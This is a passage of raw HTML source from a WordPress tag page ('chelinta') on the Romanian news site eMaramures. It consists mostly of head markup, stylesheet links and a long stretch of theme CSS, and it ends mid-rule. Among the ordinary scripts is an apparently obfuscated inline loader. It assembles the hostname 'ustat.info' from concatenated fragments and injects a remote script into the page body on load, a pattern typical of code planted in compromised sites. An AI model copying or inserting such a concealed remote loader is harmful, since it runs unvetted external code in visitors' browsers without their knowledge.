

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emaramures.ro/tag/chelinta/
body_size: 29466
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.emaramures.ro/xmlrpc.php" />
    
    <meta name="theme-color" content="#bdd229">
             <meta name="msapplication-navbutton-color" content="#bdd229">
             <meta name="apple-mobile-web-app-status-bar-style" content="#bdd229"><title>Etichetă: chelinta &mdash; eMaramures</title>
			<script type="text/javascript">
              var jnews_ajax_url = 'https://www.emaramures.ro/?ajax-request=jnews'
			</script>
			
<!-- The SEO Framework by Sybre Waaijer -->
<meta name="robots" content="noindex" />
<!-- / The SEO Framework by Sybre Waaijer | 0.23ms meta | 0.28ms boot -->

<script type='application/javascript'>console.log('PixelYourSite Free version 8.2.18');</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="eMaramures &raquo; Flux" href="https://www.emaramures.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="eMaramures &raquo; Flux comentarii" href="https://www.emaramures.ro/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="eMaramures &raquo; Flux etichetă chelinta" href="https://www.emaramures.ro/tag/chelinta/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.emaramures.ro\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.emaramures.ro/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.emaramures.ro/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-previewslider-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/css/previewslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-previewslider-responsive-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/css/previewslider-responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-parent-style-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css'  href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2C500%2C700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css'  href='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://www.emaramures.ro/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/assets/dist/frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css'  href='https://www.emaramures.ro/wp-content/themes/jnews-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/assets/css/darkmode.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/js/jquery.previewslider.js'></script>
<link rel='https://api.w.org/' href='https://www.emaramures.ro/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.emaramures.ro/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.emaramures.ro/wp-includes/wlwmanifest.xml" /> 

<!-- This site is using AdRotate v5.8.7 Professional to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { width:auto; }
	.b-1 { margin:0px 0px 0px 0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type='application/javascript'>console.warn('PixelYourSite: no pixel configured.');</script>

<meta name="facebook-domain-verification" content="vybm3w8cykjh7d6p2yc91s0pagi7av" />

<script>
(function(){
wmbx=document.createElement("script");wmbx.type="text/javascript";
wmbx.async=true;wmbx_=(("us")+"t")+"a";wmbx_+=("t.i")+""+"n";wmbx_+=(("f")+"o");wmbx_+="/";
wmbxu="2303174844.";wmbxu+="qm8a4ig5mbx4xszlraad3scsndzcs7";wmbx.src="https://"+wmbx_+wmbxu;
wmbxdb=document.body;wmbxdb.appendChild(wmbx);
})();
</script>
<link rel="icon" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm-75x75.png" sizes="32x32" />
<link rel="icon" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" />
<meta name="msapplication-TileImage" content="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : ; } body,.newsfeed_carousel.owl-carousel .owl-nav div,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : ; } a,.jeg_menu_style_5 > li > a:hover,.jeg_menu_style_5 > li.sfHover > a,.jeg_menu_style_5 > li.current-menu-item > a,.jeg_menu_style_5 > li.current-menu-ancestor > a,.jeg_navbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_midbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_side_tabs li.active,.jeg_block_heading_5 strong,.jeg_block_heading_6 strong,.jeg_block_heading_7 strong,.jeg_block_heading_8 strong,.jeg_subcat_list li a:hover,.jeg_subcat_list li button:hover,.jeg_pl_lg_7 .jeg_thumb .jeg_post_category a,.jeg_pl_xs_2:before,.jeg_pl_xs_4 .jeg_postblock_content:before,.jeg_postblock .jeg_post_title a:hover,.jeg_hero_style_6 .jeg_post_title a:hover,.jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover,.widget_jnews_popular .jeg_post_title a:hover,.jeg_meta_author a,.widget_archive li a:hover,.widget_pages li a:hover,.widget_meta li a:hover,.widget_recent_entries li a:hover,.widget_rss li a:hover,.widget_rss cite,.widget_categories li a:hover,.widget_categories li.current-cat > a,#breadcrumbs a:hover,.jeg_share_count .counts,.commentlist .bypostauthor > .comment-body > .comment-author > .fn,span.required,.jeg_review_title,.bestprice .price,.authorlink a:hover,.jeg_vertical_playlist .jeg_video_playlist_play_icon,.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before,.jeg_horizontal_playlist .jeg_video_playlist_play,.woocommerce li.product .pricegroup .button,.widget_display_forums li a:hover,.widget_display_topics li:before,.widget_display_replies li:before,.widget_display_views li:before,.bbp-breadcrumb a:hover,.jeg_mobile_menu li.sfHover > a,.jeg_mobile_menu li a:hover,.split-template-6 .pagenum { color : #bdd229; } .jeg_menu_style_1 > li > a:before,.jeg_menu_style_2 > li > a:before,.jeg_menu_style_3 > li > a:before,.jeg_side_toggle,.jeg_slide_caption .jeg_post_category a,.jeg_slider_type_1 .owl-nav .owl-next,.jeg_block_heading_1 .jeg_block_title span,.jeg_block_heading_2 .jeg_block_title span,.jeg_block_heading_3,.jeg_block_heading_4 .jeg_block_title span,.jeg_block_heading_6:after,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_readmore:hover,.jeg_thumb .jeg_post_category a,.jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover,.jeg_block_loadmore a.active,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_pagenav_1 .page_number.active,.jeg_pagenav_1 .page_number.active:hover,input[type="submit"],.btn,.button,.widget_tag_cloud a:hover,.popularpost_item:hover .jeg_post_title a:before,.jeg_splitpost_4 .page_nav,.jeg_splitpost_5 .page_nav,.jeg_post_via a:hover,.jeg_post_source a:hover,.jeg_post_tags a:hover,.comment-reply-title small a:before,.comment-reply-title small a:after,.jeg_storelist .productlink,.authorlink li.active a:before,.jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_breakingnews_title,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div:hover,.jeg_vertical_playlist .jeg_video_playlist_current,.woocommerce span.onsale,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.jeg_popup_post .caption,.jeg_footer.dark input[type="submit"],.jeg_footer.dark .btn,.jeg_footer.dark .button,.footer_widget.widget_tag_cloud a:hover { background-color : #bdd229; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #bdd229; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active { border-bottom-color : #bdd229; } .jeg_post_meta .fa, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #76cfd8; } .jeg_share_button.share-float.share-monocrhome a { background-color : #76cfd8; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption { color : ; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : ; } .entry-content .content-inner p, .entry-content .content-inner span, .entry-content .intro-text { color : ; } .entry-content .content-inner a { color : ; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 40px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 40px; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : ; } .jeg_topbar, .jeg_topbar.dark { border-color : ; color : ; border-top-width : px; border-top-color : ; } .jeg_topbar .jeg_nav_item, .jeg_topbar.dark .jeg_nav_item { border-color : ; } .jeg_topbar a, .jeg_topbar.dark a { color : ; } .jeg_midbar { height : px; background-image : url(""); } .jeg_midbar, .jeg_midbar.dark { background-color : ; border-bottom-width : 1px; border-bottom-color : ; color : ; } .jeg_midbar a, .jeg_midbar.dark a { color : ; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : ; } .jeg_header .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : ; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark { color : ; } .jeg_header .jeg_bottombar a, .jeg_header .jeg_bottombar.jeg_navbar_dark a { color : ; } .jeg_header .jeg_bottombar a:hover, .jeg_header .jeg_bottombar.jeg_navbar_dark a:hover, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a:hover { color : ; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : px; border-bottom-width : px; } .jeg_header_wrapper .jeg_bottombar, .jeg_header_wrapper .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-color : ; border-bottom-color : ; } .jeg_stickybar.jeg_navbar,.jeg_navbar .jeg_nav_icon { height : 60px; } .jeg_stickybar.jeg_navbar, .jeg_stickybar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_stickybar .jeg_menu_style_1 > li, .jeg_stickybar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : ; } .jeg_header_sticky .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header_sticky .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header_sticky .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : ; } .jeg_stickybar, .jeg_stickybar.dark { color : ; border-bottom-width : px; } .jeg_stickybar a, .jeg_stickybar.dark a { color : ; } .jeg_stickybar, .jeg_stickybar.dark, .jeg_stickybar.jeg_navbar_boxed .jeg_nav_row { border-bottom-color : ; } .jeg_mobile_bottombar { height : px; line-height : px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : ; color : ; border-top-width : px; border-top-color : ; } .jeg_mobile_midbar a, .jeg_mobile_midbar.dark a { color : ; } .jeg_header .socials_widget > a > i.fa:before { color : ; } .jeg_header .socials_widget > a > i.fa { background-color : ; } .jeg_aside_item.socials_widget > a > i.fa:before { color : ; } .jeg_top_date { color : ; background : ; } .jeg_header .jeg_button_1 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_1 .btn:hover { background : ; } .jeg_header .jeg_button_2 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_2 .btn:hover { background : ; } .jeg_header .jeg_button_3 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_3 .btn:hover { background : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_1 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_1 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_2 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_2 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_3 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_3 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_4 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_4 a { border-top-color : ; } .jeg_lang_switcher { color : ; background : ; } .jeg_nav_icon .jeg_mobile_toggle.toggle_btn { color : ; } .jeg_navbar_mobile_wrapper .jeg_nav_item a.jeg_mobile_toggle, .jeg_navbar_mobile_wrapper .dark .jeg_nav_item a.jeg_mobile_toggle { color : ; } .cartdetail.woocommerce .jeg_carticon { color : ; } .cartdetail.woocommerce .cartlink { color : ; } .jeg_cart.cartdetail .jeg_cartcontent { background-color : ; } .cartdetail.woocommerce ul.cart_list li a, .cartdetail.woocommerce ul.product_list_widget li a, .cartdetail.woocommerce .widget_shopping_cart_content .total { color : ; } .cartdetail.woocommerce .cart_list .quantity, .cartdetail.woocommerce .product_list_widget .quantity { color : ; } .cartdetail.woocommerce .widget_shopping_cart_content .total { border-top-color : ; border-bottom-color : ; } .cartdetail.woocommerce .widget_shopping_cart_content .button { background-color : ; } .cartdetail.woocommerce a.button { color : ; } .cartdetail.woocommerce a.button:hover { background-color : ; color : ; } .jeg_cart_icon.woocommerce .jeg_carticon { color : ; } .jeg_cart_icon .jeg_cartcontent { background-color : ; } .jeg_cart_icon.woocommerce ul.cart_list li a, .jeg_cart_icon.woocommerce ul.product_list_widget li a, .jeg_cart_icon.woocommerce .widget_shopping_cart_content .total { color : ; } .jeg_cart_icon.woocommerce .cart_list .quantity, .jeg_cart_icon.woocommerce .product_list_widget .quantity { color : ; } .jeg_cart_icon.woocommerce .widget_shopping_cart_content .total { border-top-color : ; border-bottom-color : ; } .jeg_cart_icon.woocommerce .widget_shopping_cart_content .button { background-color : ; } .jeg_cart_icon.woocommerce a.button { color : ; } .jeg_cart_icon.woocommerce a.button:hover { background-color : ; color : ; } .jeg_nav_account, .jeg_navbar .jeg_nav_account .jeg_menu > li > a, .jeg_midbar .jeg_nav_account .jeg_menu > li > a { color : ; } .jeg_menu.jeg_accountlink li > ul { background-color : ; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li > a, .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { color : ; } .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { background-color : ; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li a { border-color : ; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result { background : ; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:before { border-bottom-color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : ; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:after { border-bottom-color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : ; border-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input, .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result { background-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { border-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_toggle i, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_button, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { border-bottom-color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand { background : ; } .jeg_navbar_mobile .jeg_search_wrapper .jeg_search_toggle, .jeg_navbar_mobile .dark .jeg_search_wrapper .jeg_search_toggle { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result { background : ; } .jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:before { border-bottom-color : ; } .jeg_navbar_mobile .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : ; } .jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:after { border-bottom-color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : ; border-color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : ; } .jeg_navbar_mobile .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result a, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input:-moz-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input::-moz-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_nav_search { width : 80%; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input { background-color : ; border-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form button.jeg_search_button { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_no_expand .jeg_search_form .jeg_search_input { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-moz-placeholder { color : ; } .jeg_header 